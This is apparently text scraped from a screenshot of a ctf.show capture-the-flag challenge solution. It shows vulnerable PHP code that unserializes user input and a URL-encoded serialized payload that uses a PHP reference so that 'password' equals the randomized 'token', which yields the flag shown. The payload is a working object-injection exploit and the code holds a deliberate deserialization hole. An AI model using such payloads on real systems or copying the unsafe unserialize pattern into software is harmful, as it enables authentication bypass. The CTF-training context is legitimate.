 eebea8f3-fcdf-40a9-a040-d52
14742657-4d98-4e3a-a646-75
view-source:14742657-4d98-4
不安全
eebea8f3-fcdf-40a9-a040-d521623d0b39.challenge.ctf.show/?ctfshow=O%3A12%3A"ctfshowAdmin"%3A2%3A%7Bs%3A5%3A"token"%3BN%3Bs%3A8%3A"password"%3BR%3A2%3B%7D
2
error_reporting(0);
include('flag.php');
highlight_file(__FILE__);
class ctfshowAdmin{
public $token;
public $password;
public function __construct($t,$p){
$this->token=$t;
$this->password = $p;
}
public function login(){
return $this->token===$this->password;
}
}
$ctfshow = unserialize($_GET['ctfshow']);
$ctfshow->token=md5(mt_rand());
if($ctfshow->login()){
echo $flag;
}
ctfshow{42aa6610-72d3-449a-8c98-3b936988d150}
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar DOM Invader 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://eebea8f3-fcdf-40a9-a040-d521623d0b39.challenge.ctf.show/?ctfshow=O%3A12%3A%22ctfshowAdmin%22%3A2%3A%7Bs%3A5%3A%22token%22%3BN%3Bs%3A8%3A%22password%22%3BR%3A2%3B%7D
Enable POST
ADD HEADER